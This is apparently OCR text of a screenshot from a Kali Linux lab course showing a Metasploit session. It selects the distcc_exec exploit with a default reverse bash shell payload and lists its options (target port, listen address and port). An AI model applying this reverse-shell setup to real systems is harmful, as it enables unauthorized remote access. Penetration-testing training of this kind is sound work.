 kali-linux-2026.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 3:32
kali@kali: ~
Session Actions Edit View Help
0 exploit/unix/misc/distcc_exec 2002-02-01 excellent Yes DistCC Daemon Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/misc/distcc_exec
msf exploit(unix/ftp/vsftpd_234_backdoor) > use exploit/unix/misc/distcc_exec
[*] No payload configured, defaulting to cmd/unix/reverse_bash
msf exploit(unix/misc/distcc_exec) > show options
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 3632 yes The target port (TCP)
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
LHOST 10.0.3.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf exploit(unix/misc/distcc_exec) >
KALI
udemy
Right Ctrl